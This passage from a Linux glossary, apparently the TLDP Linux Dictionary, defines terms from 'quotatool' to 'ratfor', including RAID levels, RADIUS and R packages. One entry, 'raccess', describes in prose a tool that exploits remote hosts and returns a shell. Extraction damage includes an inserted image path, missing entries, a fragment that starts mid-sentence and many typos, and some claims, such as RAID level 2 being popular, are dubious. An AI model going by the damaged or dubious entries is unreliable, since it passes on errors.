tool to edit disk quotas from the command line Quotatool lets you edit disk quotas from the command line. This is very useful to edit disk quotas from scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quoting*

Preventing special characters from being interpreted as special characters, often using quotation marks. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *qvplay*

Casio QV Camera Communications Tool Downloads/uploads and controls a Casio QV XX Digital Still Picture camera. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *qvwm*

Windows95 like window manager for X Window System Qvwm is a Window95 like window manager for X Window System. The name is derived from 'q' standing for '9' (pronouncing '9' as [kju:] in Japanese) and 'v' standing for '5' in Roman numerals. All of the possible features of Windows95 and complete features as a window manager will be realized in the future. From Debian

3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *QWERTY*

Standard English−language keyboard arrangement; name represents the first six alphabetical keys on the top left corner of the keyboard. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *QWK*

A format for offline mail and news reader packets, originally made popular on MS−DOS but available as a Unix command. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *QXGA*

??? Graphics Array [2048 x 1536] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *QXI*

Queue eXecutive Interface From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **R**

#### *r−base*

GNU R statistical computing language and environment R is `GNU S' − A language and environment for statistical computing and graphics. R is similar to the award−winning S system, which was developed at Bell Laboratories by John Chambers et al. It provides a wide variety of statistical and graphical techniques (linear and nonlinear modelling, statistical tests, time series analysis, classification, clustering, ...). R is designed as a true computer language with control−flow constructions for iteration and alternation, and it allows users to add additional functionality by defining new functions. For computationally intensive tasks, C, C++ and Fortran code can be linked and called at run time. S is the statistician's Matlab and R is to S what Octave is to Matlab. This packages is a meta−package which eases the transition from the pre−1.5.0 package setup with its larger r−base package. Once installed, it can be safely removed and apt−get will automatically upgrade its components during future upgrades. Providing this packages gives a way to users to then only install r−base−core (but not, say, r−base−latex) if they so desire. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *r−gnome*

GNU R Gnome gui for statistical computing system R is `GNU S' − A language and environment for statistical computing and graphics. R is similar to the award−winning S system, which was developed at Bell Laboratories by John Chambers et al. It provides a wide variety of statistical and graphical techniques (linear and nonlinear modelling, statistical tests, time series analysis, classification, clustering, ...). R is designed as a true computer language with control−flow constructions for iteration and alternation, and it allows users to add additional functionality by defining new functions. For computationally intensive tasks, C, C++ and Fortran code can be linked and called at run time. This package provides the dynamic link libraries needed to start GNU R with the GNOME libraries frontend as in "R −−gui=GNOME" From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *r−mathlib*

GNU R standalone mathematics library R is `GNU S' − A language and environment for statistical computing and graphics. R is similar to the award−winning S system, which was developed at Bell Laboratories by John Chambers et al. It provides a wide variety of statistical and graphical techniques (linear and nonlinear modelling, statistical tests, time series analysis, classification, clustering, ...). R is designed as a true computer language with control−flow constructions for iteration and alternation, and it allows users to add additional functionality by defining new functions. For computationally intensive tasks, C, C++ and Fortran code can be linked and called at run time. This packages provides the libRmath shared and static libraries which can be called from standalone C or C++ code. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *r−recommended*

GNU R collection of recommended packages R is `GNU S' − A language and environment for statistical computing and graphics. R is similar to the award−winning S system, which was developed at Bell Laboratories by John Chambers et al. It provides a wide variety of statistical and graphical techniques (linear and nonlinear modelling, statistical tests, time series analysis, classification, clustering, ...). This Debian package contains the R packages that are recommended by the upstream R core team as part of a complete R distribution. It comprises the following packages: − KernSmooth: Functions for kernel smoothing for Wand & Jones (1995) − VR: The MASS, class, nnet and spatial libraries from Venables and Ripley, `Modern Applied Statistics with S−PLUS' (3rd edition). − boot: Bootstrap R (S−Plus) Functions from the book "Bootstrap Methods and Their Applications" by A.C. Davison and D.V. Hinkley (1997). – cluster: Functions for clustering (by Rousseeuw et al.) – foreign: Read data stored by Minitab, S, SAS, SPSS, Stata, ... − grid: The grid graphics package (required by lattice) − lattice: Implementation of Trellis (R) graphics − mgcv: Multiple smoothing parameter

estimation and GAMs by GCV – nlme: Linear and nonlinear mixed effects models – rpart: Recursive partitioning and regression trees − survival: Survival analysis, including penalised likelihood. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RA*

Registration Authority (PKI, ITU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RA*

Remote Access (BBS) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Rabid Squirrel Linux*

Development on this distribution appears to have ceased early in 2000. Distribution development is not all that active. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *racc*

A generator of LALR parser written by Ruby Racc is LALR(1) parser generator coded for Ruby. Written by Ruby and output Ruby source. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *racc−runtime*

Runtime library for parser which is generated by Racc. Runtime library for parser which is generated by Racc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *raccess*

Security Tool to audit remote systems Remote Access Session is a security tool to analyze the integrity of systems. The program tries to gain access to a system using the most advanced techniques of remote intrusion. It lets to work on normal mode (fast) and hard mode (more intensive). There is a big difference between "Remote Access Session" and other remote security audit tools: If "Remote Access Session" find a remote vulnerability that gives user account or root, it will try to exploit it and it will return a shell in order to discard false positives. It is actually under development and it just has a few features of the future final version: \*Advanced scanning capabilities. This tool doesn't block against firewall and it's fast. \*Total service's banner info added: Includes web server detection version and named version, and the classical too (ftp, pop ...) \*Writes reports with info of the host analyzed to the hard disk. \*Remote OS detect feature with QueSO. \*If detects any vulnerability, the tool chooses the right exploits based on version, vendor and OS of the services that run on the remote host and ask you on a interactive way if you want to run these exploits in order to check the real danger the remote host can receive and discard false positives. Includes 69 remote exploits for various OS and services. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *raccess4vbox3*

DTMF support and utilities for vbox3 raccess4vbox3 provides initial configuration of vbox3, support for DTMF, and comes as a sample answering machine with remote access mode plus example modes for remote control of the system. A set of american voice sound files created with festival is included. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *race*

A 3D arcade overhead car game. Race is a 3D racing game where you compete against computer opponents. The objective is to finish first. The setting is mostly off−road. This package contains the executable. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RACE*

Research and technology development in Advanced Communications technologies in Europe (Europe, predecessor, CORDIS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RACE*

Rowbased ASCII Compatible Encoding (ASCII, Internet, DOMAIN, VeriSign/NSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RACF*

Resource Access Control Facility (IBM, MVS/ESA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RACH*

Random Access CHannel (GSM, CCCH, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAD*

Rapid Access Disk From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAD*

Rapid Application Development [toolkit] (Delphi, Borland) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAD*

Research And Development [data communications] (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *radio*

ncurses−bases radio application This is a ncurses−based radio application. It supports the video4linux API. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *radioclk*

simple ntp refclock daemon for MSF/WWVB/DCF77 time signals radioclkd takes the demodulated time signals from simple MSF/WWVB/DCF77 time signal receivers on the DCD line of a serial port, decodes the signals, and provides an interface to ntp via the shared memory refclock driver. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RADIUS*

Remote Authentication Dial−In User Service (RFC 2138) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RADIUS*

Remote Authentication Dial−In user Service. A standard for authentication and accounting, RADIUS is primarily used to control dial−up access to PPP and other services. The protocal was standardized in RFC 2058, the current implementation is defined in RFCs 2138 and 2139. RADIUS uses UDP packets, older servers use ports 1645 and 1646, the current standard is port 1812 for authentication and 1813 for accounting. From Linux Guide @FirstLinux

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RADIUS (Remote Authentication Dial In User Service)*

RADIUS allows distributed "modem pools" to use the same authentication server. When a user dials−up to an ISPs, the username/password is transmitted across the Internet to the central RADIUS server. This allows an ISP to easily manage many dialin locations. Key point: Since its humble beginnings, RADIUS has spread to become a generic remote authentication service. For example, it is becoming the desired standard to fix IEEE 802.11 wireless authentication problems. random [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *radiusclient1*

/bin/login replacement which uses the RADIUS protocol for authentication. Radiusclient is a /bin/login replacement which gets called by a getty to log in a user and to setup the user's login environment. Normal login programs just check the login name and password which the user entered against the local password file (/etc/passwd, /etc/shadow). In contrast to that Radiusclient also uses the RADIUS protocol to authenticate the user. This is the main binary archive. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *radiuscontext*

Radius log parser and report generator. Parses radius detail logfiles and generates pretty reports in plaintext, html, or csv. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *radiusd−cistron*

Radius server written by Cistron. RADIUS is a means of managing clients' access to network services, and is described by RFCs 2865 to 2869. This GPLed Radius server is not based on any Livingston code. It is compatible with the Livingston−2.01 server though. Over radius−2.01, it has support for Exec−Program on authentication, it is possible to limit the number of concurrent logins reliably, it has tagged attribute support, it can replicate accounting packets, and more. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *radiusd−livingston*

Remote Authentication Dial−In User Service (RADIUS) server Provides the RADIUS server from Lucent Technologies Inc, formerly Livingston Enterprises Inc. RADIUS is a means of managing clients' access to network services, and is described by RFCs 2865 to 2869. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RADSL*

Rate Adaptive Digital Subscriber Line (ADSL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *radvd*

Router Advertisement Daemon IPv6 has a lot more support for autoconfiguration than IPv4. But for this autoconfiguration to work on the hosts of a network, the routers of the local network have to run a program which answers the autoconfiguration requests of the hosts. On Linux this program is called radvd, which stands for Router ADVertisement Daemon. This daemon listens to router solicitations (RS) and answers with router advertisement (RA). Furthermore unsolicited RAs are also sent from time to time. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAI*

Remote Alarm Indication (DS3/E3) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAID*

A group of hard disks under the control of array management software that work together to improve performance and decrease the odds of losing data due to mechanical or electronic failure by using such techniques as data striping. RAID implementations, because of their complexity and steep cost, are most often used on network servers. Several RAID levels exist, each with advantages and disadvantages. See RAID level 0 through RAID level 53. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAID*

Redundant Array of Independent / Inexpensive Disks (HDD, RAID) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAID*

Redundant Array of Inexpensive Disks – a method whereby information is spread across several disks, using techniques such as disk striping (RAID Level 0) and disk mirroring (RAID level 1) to achieve redundancy, lower latency and/or higher bandwidth for reading and/or writing, and recoverability from hard−disk crashes. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAID*

see redundant arrays of independent disks (RAID). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAID (Redundant Array of Independent/Inexpensive Disks/Devices)*

A method of providing data redundancy, improved performance and/or quick data recoverability from disk crashes, by spreading or duplicating data across multiple disk drives. Commonly used RAID types include RAID 0 (Data Striping), RAID 1 (Disk Mirroring) and RAID 5 (Striping with Distributed Parity). RAID configurations typically require SCSI disk drives (not IDE/EIDE) and may require identical drives (same capacity, brand, etc.). RAID arrays appear to the operating system as a single device. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAID level 0*

A redundant array of inexpensive disks (RAID) scheme that includes data strinping to improve disk performance but offers no protection against data loss due to drive failure. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAID level 0 & 1*

See RAID level 10. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RAID level 1*

A redundant array of inexpemive disks (RAID) scheme involving an array of two hard disks with identical contents. RAID level 1 does not employ data striping, so it offers no speed advantage and is not economical. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAID level 10*

A redundant array of inexpensive disks (RAID) implementation that combines the data striping of RAID level 0 with the data−redundancy of RAID level 1. RAID level 10 array have high performance, but are not economical. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAID level 2*

A redundant array of inexprnsive disks (RAID) scheme that uses data striping over an array of as many as a bard disks. Several of the drives in the array have copies of data that exist elsewhere, enabling them to catch and fix errors in the outgoing data stream. RAID level 2 is one of the most popular implementations. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAID level 3*

A redundant array of inexpemive disks (RAID) implementation very similar to RAID levels 2, in which the level disks that contain the copies of data that appears elsewhere can detect but not fix errors in the outgoing data stream. Though RAID level 3 is slightly slower than RAID level 2 when errors occur, modern hard disks rarely make errors. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*RAID level 4*

A redundant array of inexprnsive disks (RAID) implementation that distributes copies of sectors across an array of hard disked and uses one drive to check for, but not correct, errors in the outgoing data stream. RAID level 4's sector−copying technique is a special type of data striping. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAID level 5*

The most commonly used redundant array of inexpensive disks (RAID) implementation. RAID level 5 uses a sector−based data striping scheme like RAID level 4, but does ant require a special data−checking disk since it distributes that function across the entire array as well. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAID level 53*

A redundant array of inexpensive disks (RAID) scheme that uses data striping on two separate RAID level 3 arrays RAID level 53 arrays are very fast and quite fault−tolerant. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAID level 6*

A redundant array of inexpensive disks (RAID) implementation that allows two hard disks to fail without loss of data and boasts very good data−reading performance, but also has poor data−writing performance. RAID level 6 is similar to RAID level 5, except that it distributes two copies of the error−checking data across the array. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *raidtools*

The raidtools package includes the tools you need to set up and maintain a software RAID device (using two or more disk drives in combination for fault tolerance and improved performance) on a Linux system. It only works with Linux 2.2 kernels and later, or with a 2.0 kernel specifically patched with newer RAID support. From Redhat 8.0 RPM

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *raidtools*

Utilities to support 'old−style' RAID disks The Multiple Device driver's main goal is to group several disks or partitions together, making them look like a single block device. This includes linear adding of disks, RAID−0, RAID−4 and −5. If you are creating new RAID arrays, the raidtools2 package and newer RAID drivers may be a better choice. This package may only installed on systems with a kernel version higher than 2.1.62. With kernels from the 2.4 series or newer, or with 2.2 kernels with the 'new−style' RAID−patches, you should use raidtools2 instead. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *raidtools2*

Utilities to support 'new−style' RAID disks The Multiple Device driver's main goal is to group several disks or partitions together, making them look like a single block device. This includes linear adding of disks, RAID−0, −1, −4 and −5. 'New−style' RAID arrays have a lot features not present in the 'older' RAID arrays, including autodetection. Old arrays can be upgraded with this package, and it is mostly a good idea to use this package when creating new RAID arrays. In order to use this package, you must have a kernel with 'new−style' RAID drivers, which are included in stock kernels since the 2.4 series. For older kernels, you can find patches at http://people.redhat.com/mingo/raid−patches/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*rain*

packet builder for testing IP protocols implementations. rain is a powerful packet builder for testing stability of hardware and software utilizing IP protocols. It offers its users the capability of fully customizing their own packets with a wide variety of command line options. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAIR*

Random Access Information Retrieval From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAL*

ReichsAusschuss fuer Lieferbedingungen (IEC 12119) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAL*

Rutherford Appleton Laboratory (org., UK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAM*

Random Access Memory (RAM, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAM*

Rarely Adequate Memory (slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAM*

see random access memory (RAM). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAM device*

is a block device that can be used as a disk but really points to a physical area of RAM. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAM disk*

An area of random−access memory (RAM) configured by a utility program to emulate a hard disk drive. Data stored in a RAM disk can be accessed more quickly than data stored on a disk drive, but this data is erased whenever you turn off or reboot the computer. See configuration file, device driver, and RAMDRIVE.SYS. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAMDAC*

Random Access Memory Digital to Analog Converter (RAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAMIS*

Rapid Access Management Information System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAMP*

Remote Access Maintenance Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAMS*

Record Archival Management System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ramsize*

query/set image root device, RAM disk size, or video mode From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RAND*

Rural Area Network Design From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *random*

adj. 1. Unpredictable (closest to mathematical definition); weird. "The system's been behaving pretty randomly." 2. Assorted; undistinguished. "Who was at the conference?" "Just a bunch of random business types." 3. (pejorative) Frivolous; unproductive; undirected. "He's just a random loser." 4. Incoherent or inelegant; poorly chosen; not well organized. "The program has a random set of misfeatures." "That's a random name for that function." "Well, all the names were chosen pretty randomly." 5. In no particular order, though deterministic. "The I/O channels are in a pool, and when a file is opened one is chosen randomly." 6. Arbitrary. "It generates a random name for the scratch file." 7. Gratuitously wrong, i.e., poorly done and for no good apparent reason. For example, a program that handles file name defaulting in a particularly useless way, or an assembler routine that could easily have been coded using only three registers, but redundantly uses seven for values with non−overlapping lifetimes, so that no one else can invoke it without first saving four extra registers. What randomness! 8. n. A random hacker; used particularly of high−school students who soak up computer time and generally get in the way. 9. n. Anyone who is not a hacker (or, sometimes, anyone not known to the hacker speaking); the noun form of sense 2. "I went to the talk, but the audience was full of randoms asking bogus questions". 10. n. (occasional MIT usage) One who lives at Random Hall. See also J. Random, some random X. 11. [UK] Conversationally, a non sequitur or something similarly out−of−the−blue. As in: "Stop being so random!" This sense equates to `hatstand', taken from the Viz comic character "Roger Irrelevant − He's completely Hatstand." From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *random access memory (RAM)*

The main memory of a computer. RAM is used for temporarily storing currently running applications and accessed data. From Redhat−9−Glossary

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *random−access memory digital−to−analog convertor (RAMDAC)*

A chip in the video adapter that converts three digital signals (one for each primary color) into one analog signal that is sent to the monitor. RAMDACs use on−board randomaccess memory (RAM ) to store information before processing it. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *randtype*

semi−random text typer Randtype is a small utility to output characters or lines at random intervals. There are a few command line options to refine the output. With it you can output files to the screen, and if you configured it well, it will look like someone is actually typing − with optional typos even. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Limited's (MDL) Mol file format, Minnesota Supercomputer Center's (MSC) XMol XYZ format and
CHARMm format files. The loaded molecule may be shown as wireframe, cylinder (drieding) stick bonds, alpha−carbon trace, spacefilling (CPK) spheres, macromolecular ribbons (either smooth shaded solid ribbons or parallel strands), hydrogen bonding and dot surface. Rasmol homepage: http://klaatu.oit.umass.edu:80/microbio/rasmol/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rat*

Unicast and multicast voice−over−IP application RAT is a network audio tool that allows users to participate in audio conferences over the Internet. These can be between two participants directly, or between a group of participants on a common multicast group. No special features are required to use RAT in point−to−point mode, but to use the multicast conferencing facilities of RAT, a connection to the Mbone, or a similar multicast capable network, is required. RAT is based on IETF standards, using RTP above UDP/IP as its transport protocol, and conforming to the RTP profile for audio and video conferences with minimal control. Further information is available on the WWW, at: http://www−mice.cs.ucl.ac.uk/multimedia/software/rat/index.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ratfor*

